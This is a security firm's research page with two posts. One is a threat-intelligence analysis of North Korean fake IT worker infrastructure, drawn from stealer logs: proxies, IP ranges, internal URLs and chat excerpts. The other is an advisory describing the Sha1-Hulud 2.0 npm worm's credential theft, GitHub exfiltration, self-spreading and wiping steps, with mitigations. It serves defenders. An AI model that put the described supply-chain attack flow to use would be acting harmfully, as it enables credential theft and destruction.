w-col-4"><div fs-list-field="topic" class="threat-copy researches">Hacking</div></div></div></div><div><div class="threat-copy researches">January 5, 2026</div><h2 fs-list-field="title" class="threat-sec-adv researches">Inside the DPRK Fake IT Workers Network: IP Ranges, Proxies, and Internal Coordination</h2><div class="collection-list-wrapper-20 w-dyn-list"><div class="empty-state-4 w-dyn-empty"><div>No items found.</div></div></div><div class="threat-copy researches author">Clifford</div><div class="rich-text-block-6 w-richtext"><h1>Summary</h1><p>Following a compilation of mail republished by <a href="https://x.com/SttyK/status/1956180410104471917" target="_blank">@Sttyk</a> we used Hudson rock to legitimate the data provided in this mail dump and found many artifacts that belong to DPRK IT Workers. In this article we will focus on a reconstituted infrastructure and the environment of this structure.</p><h2>‍<br/>Mapping their Internal Infrastructure</h2><p>During our investigation we found that they use “IP-msg” or IP messenger an app used widely inside of their infrastructure to communicate between different teams, with that data, we added more context to our first finding where we only had local IPs.</p><figure style="max-width:4346px" class="w-richtext-align-center w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/6964d435a37ece133db85e0a_ITW_internal_infra.drawio.png" loading="lazy" alt=""/></div></figure><p>It seems that they have a single unified network for everyone working as a foreign worker.<br/>As noticed by <a href="https://nkinternet.com/2025/11/20/dprk-infrastructure-update/" target="_blank">NKinternet</a> we mainly saw these ranges being used among IT workers, the ranges 188.43.88.0/24 ; 188.43.136.0/24 ; 83.234.227.0/24 are also used by many companies not related with North Korea at the time we are looking at these ranges.</p><div class="w-embed"><table style="border-collapse: collapse; width: 50%;">
  <thead>
    <tr style="background-color: #0b2a42; color: #ffffff;">
      <th style="border: 1px solid #000; padding: 8px;">CIDR</th>
      <th style="border: 1px solid #000; padding: 8px;">ASN</th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td style="border: 1px solid #000; padding: 8px;">188.43.88.0/24</td>
      <td style="border: 1px solid #000; padding: 8px;">20485</td>
    </tr>
    <tr>
      <td style="border: 1px solid #000; padding: 8px;">188.43.136.0/24</td>
      <td style="border: 1px solid #000; padding: 8px;">20485</td>
    </tr>
    <tr>
      <td style="border: 1px solid #000; padding: 8px;">83.234.227.0/24</td>
      <td style="border: 1px solid #000; padding: 8px;">20485</td>
    </tr>
    <tr>
      <td style="border: 1px solid #000; padding: 8px;">45.126.3.0/24</td>
      <td style="border: 1px solid #000; padding: 8px;">134544</td>
    </tr>
  </tbody>
</table></div><p>In Russia we can say with moderate confidence that they contain both residential IP’s and Proxies because some IP addresses are related to legitimate companies, most of which are transport companies.</p><div class="w-embed"><table style="border-collapse: collapse; width: 100%;">
  <thead>
    <tr style="background-color: #0b2a42; color: #ffffff;">
      <th style="border: 1px solid #000; padding: 8px;">IP</th>
      <th style="border: 1px solid #000; padding: 8px;">Location</th>
      <th style="border: 1px solid #000; padding: 8px;">Reverse DNS</th>
      <th style="border: 1px solid #000; padding: 8px;">Observation</th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td style="border: 1px solid #000; padding: 8px;">188.43.33[.]253</td>
      <td style="border: 1px solid #000; padding: 8px;">Khabarovsk, Khabarovsk</td>
      <td style="border: 1px solid #000; padding: 8px;">investstroytrest-gw[.]transtelecom[.]net</td>
      <td style="border: 1px solid #000; padding: 8px;"><a target="_blank" href="https://www.theguardian.com/world/2017/may/18/ferry-service-between-north-korea-russia-starts-weekly-service">Ferry company that operates between Rason and Vladivostok</a></td>
    </tr>
    <tr>
      <td style="border: 1px solid #000; padding: 8px;">188.43.33[.]252</td>
      <td style="border: 1px solid #000; padding: 8px;">Khabarovsk, Khabarovsk</td>
      <td style="border: 1px solid #000; padding: 8px;">investstroytrest-gw[.]transtelecom[.]net</td>
      <td style="border: 1px solid #000; padding: 8px;"></td>
    </tr>
    <tr>
      <td style="border: 1px solid #000; padding: 8px;">188.43.235[.]177</td>
      <td style="border: 1px solid #000; padding: 8px;">Kazan, Tatarstan Republic</td>
      <td style="border: 1px solid #000; padding: 8px;">DZHV-gw[.]transtelecom[.]net</td>
      <td style="border: 1px solid #000; padding: 8px;">“DHZV” or “Гранд-Сервис” is a train company within Russia</td>
    </tr>
    <tr>
      <td style="border: 1px solid #000; padding: 8px;">188.43.136[.]32</td>
      <td style="border: 1px solid #000; padding: 8px;">Bodaybo, Irkutsk Oblast</td>
      <td style="border: 1px solid #000; padding: 8px;"></td>
      <td style="border: 1px solid #000; padding: 8px;">Match with the location of some IT workers timezone</td>
    </tr>
    <tr>
      <td style="border: 1px solid #000; padding: 8px;">188.43.136[.]34</td>
      <td style="border: 1px solid #000; padding: 8px;">Moscow, Moscow</td>
      <td style="border: 1px solid #000; padding: 8px;"></td>
      <td style="border: 1px solid #000; padding: 8px;">Match with the location of some IT workers timezone</td>
    </tr>
    <tr>
      <td style="border: 1px solid #000; padding: 8px;">83.234.227[.]9<br>83.234.227[.]10<br>83.234.227[.]20<br>83.234.227[.]41<br>83.234.227[.]51</td>
      <td style="border: 1px solid #000; padding: 8px;">Novorossiysk, Krasnodar Krai</td>
      <td style="border: 1px solid #000; padding: 8px;">Skyfreight_Limited</td>
      <td style="border: 1px solid #000; padding: 8px;">Within the Krasnodar Krai region</td>
    </tr>
  </tbody>
</table></div><p>As found by NKinternet the note below gives us more context on the purpose of these public IP addresses.</p><figure style="max-width:484pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><a href="https://nkinternet.com/2025/11/20/dprk-infrastructure-update/" target="_blank" class="w-inline-block"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/695b8f3e0ca77dcbce8faa69_Picture2.png" loading="lazy" alt=""/></div></a></figure><p>From this note we pivoted with the password of the Hong Kong proxy provided and we found a private IP address linked to the network 192.168.91.XXX where we can find most proxies and servers.</p><figure style="max-width:1103pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/6964d46ee4d3b236a5ccdd02_SCREEN_1.png" loading="lazy" alt=""/></div></figure><p>We can note the usage of squid proxy by the port used “3128” and we can say with low confidence that unauthorized access are logged on the “rgr” log aggregator. Each proxy is used for different purposes for example 192.168.91[.]51:3128 is used to redirect telegram requests according to a “smart proxy” configuration file found on Hudson rock, there is another pool of proxy servers identified as “PTC2” on the port 808 these servers has been found on some IT workers web browser and saved credentials which is also used for their browsing, while we don’t understand the choice of getting multiple types of proxies to do the same thing which is redirecting the browsing traffic.</p><figure style="max-width:1053pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/6964d4830d88c8a0d7628321_SCREEN_2.png" loading="lazy" alt=""/></div></figure><figure style="max-width:722pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/6964d49bec2fbf4788e2b875_SCREEN_3.png" loading="lazy" alt=""/></div></figure><p>The mention “RB” which is a proxy as we can see on the chat logs has been mentioned on a message from “Victory” that we attribute as an IT administrator.</p><figure class="w-richtext-align-normal w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/695b926464450a23f5304d07_Picture7.png" loading="lazy" alt=""/></div></figure><figure class="w-richtext-align-normal w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/695b928aae90cac910720bbf_Picture8.avif" loading="lazy" alt=""/></div></figure><p>According to the urls accessed by the local users and the message from the IT administrator we can say that this specific server expose the port 80 to facilitate some internal tasks.</p><div class="w-embed"><table style="border-collapse: collapse; width: 100%;">
  <thead>
    <tr style="background-color: #0b2a42; color: #ffffff;">
      <th style="border: 1px solid #000; padding: 8px;">URLS</th>
    </tr>
  </thead>
  <tbody>
    <tr><td style="border: 1px solid #000; padding: 8px;">hxxp://192.168.109.2/</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">hxxp://192.168.109.2/call</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">hxxp://192.168.109.2/login</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">hxxp://192.168.109.2/machine_info</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">hxxp://192.168.109.2/machine_info_new</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">hxxp://192.168.109.2/proxy</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">hxxp://192.168.109.2/block_site</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">hxxp://192.168.109.2/payment &nbsp; | &nbsp; TITLE : PAYMENT ADDRESS</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">hxxp://192.168.109.2/network_reports</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">hxxp://192.168.109.2/logout</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">hxxp://192.168.109.2/blocked_urls</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">hxxp://192.168.109.2/ports</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">hxxp://192.168.109.2/user</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">hxxp://192.168.109.2/call</td></tr>
  </tbody>
</table></div><p>Inside this server they must indicate the following information:</p><pre contenteditable="false" class="w-code-block" style="display:block;overflow-x:auto;background:#2b2b2b;color:#f8f8f2;padding:0.5em"><code class="language-javascript" style="white-space:pre"><span>“email” = A mail
</span>“identifier” = A mail 
<!-- -->“birth” = birth date 
<!-- -->“Machine info” = Product key windows
<span>“team” = It might be composed </span><span style="color:#dcc6e0">with</span><span> [Department number + team number] [example </span><span style="color:#f5ab35">821</span><span>-</span><span style="color:#f5ab35">39</span><span>]
</span>“Username” = Internal name
<span>“UserID” = ID declared on </span><span style="color:#f5ab35">this</span><span> server</span></code></pre><p>To coordinate all this workforce they have a centralized way to report such as the financial network segment that we can attribute by the name of the URLs visited found on their browser history. We noticed the usage of the same type of servers on other part of the infrastructure which seems to be for reporting purposes of their activities.</p><figure style="max-width:560pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/695b94179c2892a220789405_Picture9.avif" loading="lazy" alt=""/></div></figure><div class="w-embed"><table style="border-collapse: collapse; width: 100%;">
  <thead>
    <tr style="background-color: #0b2a42; color: #ffffff;">
      <th style="border: 1px solid #000; padding: 8px;">URLS</th>
    </tr>
  </thead>
  <tbody>
    <tr><td style="border: 1px solid #000; padding: 8px;">hxxp://192.168.130.217/login</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">hxxp://192.168.130.217/addition</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">hxxp://192.168.130.217/dashboard</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">hxxp://192.168.130.217/income</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">hxxp://192.168.130.217/project</td></tr>
  </tbody>
</table></div><h2>Internal Chats</h2><p>By using only the stealer logs pulled we were able to find chat logs from IP messenger, a software widely used among North Korean people.</p><figure style="max-width:591pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/695b94f4ce09f8c901ca4ce9_Picture10.png" loading="lazy" alt=""/></div></figure><p>Translation:</p><p>‍<em>&quot;Comrade Director says to work on that project together with [that] comrade. Have you reviewed the source code sent yesterday?&quot; </em></p><p><em>‍</em>With these chats we can see patterns such as north Korean patterns of languages such as <strong>“Comrade”, “Comrade + name, Comrade + function</strong> with an authoritative way to talk. It seems that not all chats are like that, North Korean IT workers switched to English surely to improve their skills because they need to improve their English to speak fluently during their job interview.</p><figure style="max-width:583pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/695b9604c5d60cca2a12b796_Picture11.png" loading="lazy" alt=""/></div></figure><p>As the DPRK fake IT workers speak many languages mainly English, Korean, Chinese, Russian and Japanese it’s hard to know if they have access to the infrastructure remotely with a VPN or if they are all in the same place, we can say with low confidence that some employees have a remote access to this infrastructure based on diverse time zones set on their computer that can be also used to only look at the time easily to their target country, their google history to convert <strong>“myr” (Malaysia), “sgd” (Singapore), ”lpa” (India),“rmb” (China)</strong> currencies to USD See [Annex 1] and their travel to the same countries cited before.</p><p>Cholima group shared a chat log that we were not able to retrieve on <a href="https://chollima-group.io/posts/insights-from-internal-dprk-chat-logs" target="_blank">their blog,</a> it has been reshared by @Sttyk on <a href="https://x.com/SttyK/status/1997411128897646988" target="_blank">X as a screenshot</a> that we crossed with the report of <a href="https://msmt.info/view/save/2025/10/22/26294780-c396-407d-bb33-88afe988cd96-The_DPRK%E2%80%99s_Violation_and_Evasion_of_UN_Sanctions_through_Cyber_and_Information_Technology_Worker_Activities_(MSMT_2025_2).pdf" target="_blank">MSMT</a>. By adding the data of the screenshot and the data of the chat gathered on Hudson rock we were able to identify a few entities of the UN designated entities, please refer also to [Annex 3].</p><figure style="max-width:1381pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/6964d4f9758c09649ea515c7_SCREEN_5.jpg" loading="lazy" alt=""/></div></figure><p>Here is a table of identified acronym with moderate confidence.</p><div class="w-embed"><table style="border-collapse: collapse; width: 100%;">
  <thead>
    <tr style="background-color: #0b2a42; color: #ffffff;">
      <th style="border: 1px solid #000; padding: 8px;">Naming convention</th>
      <th style="border: 1px solid #000; padding: 8px;">Comment</th>
    </tr>
  </thead>
  <tbody>
    <tr>
      <td style="border: 1px solid #000; padding: 8px;">S.E.C</td>
      <td style="border: 1px solid #000; padding: 8px;">Security</td>
    </tr>
    <tr>
      <td style="border: 1px solid #000; padding: 8px;">Chongjin</td>
      <td style="border: 1px solid #000; padding: 8px;">City in North Korea</td>
    </tr>
    <tr>
      <td style="border: 1px solid #000; padding: 8px;">Uljibong</td>
      <td style="border: 1px solid #000; padding: 8px;">North Korean Shipping company</td>
    </tr>
    <tr>
      <td style="border: 1px solid #000; padding: 8px;">Trans_univ</td>
      <td style="border: 1px solid #000; padding: 8px;">Transport university<br>“Rajin University transport” OR “Pyongyang University of transport”</td>
    </tr>
    <tr>
      <td style="border: 1px solid #000; padding: 8px;">STC</td>
      <td style="border: 1px solid #000; padding: 8px;">“Sangsin Trading Corporation” OR “SinhungIT Trading Corporation”</td>
    </tr>
    <tr>
      <td style="border: 1px solid #000; padding: 8px;">PYO</td>
      <td style="border: 1px solid #000; padding: 8px;">Pyongyang</td>
    </tr>
    <tr>
      <td style="border: 1px solid #000; padding: 8px;">75</td>
      <td style="border: 1px solid #000; padding: 8px;">Munitions Industry Department / 75 Guidance Bureau</td>
    </tr>
    <tr>
      <td style="border: 1px solid #000; padding: 8px;">313-HB</td>
      <td style="border: 1px solid #000; padding: 8px;">Munitions Industry Department / 313 General Bureau<br>“HB” might indicate a team</td>
    </tr>
    <tr>
      <td style="border: 1px solid #000; padding: 8px;">Other numbers</td>
      <td style="border: 1px solid #000; padding: 8px;">Linked to a team or a department</td>
    </tr>
  </tbody>
</table></div><h2>Source</h2><p>Hudson rock (for the stealer logs) <br/>Recorded future platform (for the confirmation of residential proxies) <br/>‍<a href="https://x.com/SttyK/status/1997411128897646988" target="_blank">https://x.com/SttyK/status/1997411128897646988 </a>(for the naming conventions see Annex 3)</p><h2>Annex 1</h2><div class="w-embed"><table style="border-collapse: collapse; width: 100%;">
  <thead>
    <tr style="background-color: #0b2a42; color: #ffffff;">
      <th style="border: 1px solid #000; padding: 8px;">Timezone list</th>
    </tr>
  </thead>
  <tbody>
    <tr><td style="border: 1px solid #000; padding: 8px;">TimeZone: (UTC+02:00) Helsinki, Kyiv, Riga, Sofia, Tallinn, Vilnius</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">TimeZone: (UTC+03:00) Minsk</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">TimeZone: (UTC+09:00) Yakutsk</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">TimeZone: (UTC+09:00) Osaka, Sapporo, Tokyo</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">UTC: +09:00 Tokyo Standard Time</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">TimeZone: (UTC-07:00) Mountain Time (US &amp; Canada)</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">TimeZone: (UTC-08:00) Pacific Time (US &amp; Canada)</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">TimeZone: (UTC-05:00) Eastern Time (US &amp; Canada)</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">TimeZone: Asia/Hong_Kong</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">UTC: +09:00 Korea Standard Time</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">TimeZone: (UTC+02:00) Harare, Pretoria</td></tr>
  </tbody>
</table></div><h2>Annex 2</h2><div class="w-embed"><table style="border-collapse: collapse; width: 100%;">
  <thead>
    <tr style="background-color: #0b2a42; color: #ffffff;">
      <th style="border: 1px solid #000; padding: 8px;">Residential proxies</th>
    </tr>
  </thead>
  <tbody>
    <tr><td style="border: 1px solid #000; padding: 8px;">360proxy[.]com</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">abcproxy[.]com</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">aceproxies[.]com</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">lunaproxy[.]com</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">proxyline[.]net</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">pdproxy[.]com</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">proxies[.]com</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">proxy-seller[.]com</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">proxy.webshare[.]io</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">proxy6[.]net</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">proxyline[.]net</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">proxysite[.]com</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">Infatica[.]io</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">Netnut[.]io</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">Nodemaven[.]com</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">Ipidea[.]io</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">Oxylabs[.]io</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">Ipcola[.]com</td></tr>
  </tbody>
</table></div><h2>Annex 3</h2><p>[Department + Team number ] <br/>Letters can be only the team without the number or a company acronym</p><div class="w-embed"><table style="border-collapse: collapse; width: 100%;">
  <thead>
    <tr style="background-color: #0b2a42; color: #ffffff;">
      <th style="border: 1px solid #000; padding: 8px;">Naming convention used</th>
    </tr>
  </thead>
  <tbody>
    <tr><td style="border: 1px solid #000; padding: 8px;">HMB</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">S.E.C</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">KCT</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">JKIB</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">_JB</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">PSJS</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">Trans_univ</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">STC</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">KCT</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">PSMR</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">^univ^</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">Chongjin</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">PNI</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">EDU</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">ED</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">BHW</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">R_Flash</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">Bks</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">KKS-1025</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">MR</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">_RS_1</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">HUT</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">THS</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">Uljibong</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">Green</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">GB</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">JS1991</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">PYO</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">PPP</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">temp</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">Kutiit</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">HUCE</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">HBE</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">BS</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">HB</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">WWd</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">Forest</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">Mg</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">H.B.P</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">YCM</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">P.B</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">18</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">|51</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">51</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">55</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">75</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">116</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">157</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">142</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">175</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">812</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">3317a</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">313-HB</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">310</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">811</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">821-32</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">821-39</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">852-csh</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">128-710</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">1112</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">1804</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">5312</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">4837</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">719</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">3556</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">3933</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">0102</td></tr>
    <tr><td style="border: 1px solid #000; padding: 8px;">3890-31</td></tr>
  </tbody>
</table></div><p>‍</p></div></div></div><div fs-list-field="year" class="text-block-117">2026</div></div><a href="/research/inside-the-dprk-fake-it-worker-network-ip-ranges-proxies-and-internal-coordination" class="link-block-9 w-inline-block"></a></div><div role="listitem" class="research-element w-dyn-item"><div style="background-image:url(&quot;https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/6925b33a6bfe12bf6dbab29d_Screenshot%202025-11-25%20at%2014.46.18.avif&quot;)" class="link-block-8 cve researches"><div class="div-block-165"><div class="w-dyn-list"><div role="list" class="w-dyn-items w-row"><div role="listitem" class="collection-item-20 w-dyn-item w-col w-col-4"><div fs-list-field="topic" class="threat-copy researches">Advisory</div></div></div></div><div><div class="threat-copy researches">November 25, 2025</div><h2 fs-list-field="title" class="threat-sec-adv researches">Sha1-Hulud 2.0 NPM Supply-Chain Campaign</h2><div class="collection-list-wrapper-20 w-dyn-list"><div class="empty-state-4 w-dyn-empty"><div>No items found.</div></div></div><div class="threat-copy researches author"> Kudelski Security Team</div><div class="rich-text-block-6 w-richtext"><h2>Summary</h2><p>A new wave of NPM supply-chain attacks, collectively named Sha1-Hulud 2.0, has compromised multiple high-profile package scopes, including Zapier and ENS Domains. The trojanized packages contain malicious preinstall scripts that harvest secrets from developer environments and CI pipelines, exfiltrate data through GitHub repositories and workflows, and attempt self-propagation. The campaign represents a major escalation in NPM ecosystem threats, blending stealthy loaders, automated spreading, and destructive fallback behavior.</p><h2>Affected<strong> </strong>Systems</h2><h3>Systems at Risk</h3><ul role="list"><li><strong>Node.js / npm</strong> environments installing compromised packages.</li><li><strong>CI/CD systems</strong> (particularly GitHub Actions) that run installation scripts.</li><li><strong>Developer workstations</strong> with global or local installs.</li><li><strong>GitHub repositories</strong> tied to developer and organization accounts (due to malicious workflow creation).</li></ul><h3>Known Affected Package Scopes </h3><p>(Partial List, for the full exhaustive list please see the appendix of https://www.aikido.dev/blog/shai-hulud-strikes-again-hitting-zapier-ensdomains)</p><ul role="list"><li>Zapier:<ul role="list"><li>zapier-platform-core, zapier-platform-cli, zapier-platform-schema, @zapier/secret-scrubber, additional @zapier/* pac</li></ul>‍</li><li>ENS Domains:<ul role="list"><li>@ensdomains/ens-validation, @ensdomains/content-hash, @ensdomains/ensjs, @ensdomains/ens-contracts, @ensdomains/address-encoder, and more.</li></ul>‍</li><li>Other Ecosystem Packages:<ul role="list"><li>Packages in the PostHog, Postman, and AsyncAPI ecosystems.</li></ul></li></ul><h2>Technical Details</h2><p>The attack is similar to its predecessor, and follows a similar flow with some minor changes. The attack format follows the steps below, and notably now includes the capability for destructive actions.</p><ol role="list"><li><strong>Maintainer Account Compromise</strong><br/>Attackers gained access to npm maintainer accounts under targeted scopes and published malicious package versions.</li><li><strong>Malicious <code>preinstall</code> Execution</strong><br/>The trojanized packages embed a <strong>preinstall script</strong>, executed automatically on installation. This script:<br/><ul role="list"><li>Retrieves or installs the <strong>Bun</strong> JavaScript runtime.<br/></li><li>Executes obfuscated payloads such as <code>bun_environment.js</code>.</li></ul></li><li><strong>Credential</strong> <strong>Harvesting</strong><br/>The payload collects sensitive information:<br/><ul role="list"><li>Environment variables</li><li>Cloud credentials (AWS/GCP/Azure)</li><li>GitHub tokens, npm tokens</li><li>Secrets detected via automated scanners<br/>Collected data is saved to local files (e.g., <code>cloud.json</code>, <code>environment.json</code>).</li></ul></li></ol><ol start="4" role="list"><li><strong>GitHub</strong>-<strong>Based</strong> <strong>Exfiltration</strong> <strong>&amp; Persistence</strong><br/>The malware:<br/><ul role="list"><li>Registers the host as a <strong>self-hosted GitHub runner</strong> named <code>SHA1HULUD</code>.</li><li>Pushes malicious GitHub Actions workflows (<code>discussion.yaml</code>) that exfiltrate secrets.</li><li>Creates a GitHub repository named <strong><code>Shai-Hulud</code></strong> containing exfiltrated data (double-encoded).</li></ul></li></ol><ol start="5" role="list"><li><strong>Automated Propagation</strong><br/>The malware:<br/><ul role="list"><li>Uses stolen npm tokens to identify other packages owned by the compromised maintainer.</li><li>Automatically publishes new malicious package versions — enabling worm-like spread.</li></ul></li></ol><ol start="6" role="list"><li><strong>Destructive Fail-Safe Behavior</strong><br/>If credential exfiltration fails, some variants may attempt to wipe the user’s home directory, increasing operational impact.</li></ol><h2>Mitigation</h2><p>To reduce risk from the ongoing NPM supply chain attacks, the following is recommended:</p><ol role="list"><li><strong>Identify &amp; Remove Compromised Packages</strong>‍<br/><ul role="list"><li>Uninstall affected packages and downgrade to <strong>known-clean versions</strong>.<br/></li><li>Clear local caches:<br/><code>npm cache clean --force</code></li></ul></li></ol><ol start="2" role="list"><li><strong>Immediate Credential Rotation</strong>‍<br/><ul role="list"><li>Revoke and regenerate:<br/><ul role="list"><li>GitHub PATs</li><li>npm tokens</li><li>SSH keys</li><li>Cloud provider keys</li></ul></li><li>Enforce phishing-resistant MFA on all developer accounts.</li></ul></li></ol><ol start="3" role="list"><li><strong>Audit GitHub Repositories &amp; Workflows</strong><br/>Look for:<br/><ul role="list"><li>Repositories named <code>Shai-Hulud</code>‍</li><li>Suspicious workflow files in <code>.github/workflows/</code>‍</li><li>Unexpected GitHub runner registrations</li><li>Strange branches (e.g., <code>shai-hulud</code>)</li></ul></li></ol><ol start="4" role="list"><li><strong>Harden CI/CD Security</strong>‍<br/><ul role="list"><li>Disable or restrict the execution of lifecycle scripts in CI.</li><li>Enforce outbound network filtering on build systems.</li><li>Replace long-lived tokens with short-lived or OIDC-issued credentials.</li></ul></li></ol><ol start="6" role="list"><li><strong>Governance &amp; Developer Guidance</strong><br/><ul role="list"><li>Enforce package signing or verification (where supported).</li><li>Require 2FA on npm accounts.</li><li>Provide secure package publishing training.</li></ul></li></ol><h2>Indicators of Compromise (IoCs)</h2><p>The CFC is closely monitoring the ongoing campaign and will provide further updates as necessary. Additionally a threat hunting campaign will be launched based on any available IOC&#x27;s.</p><ol 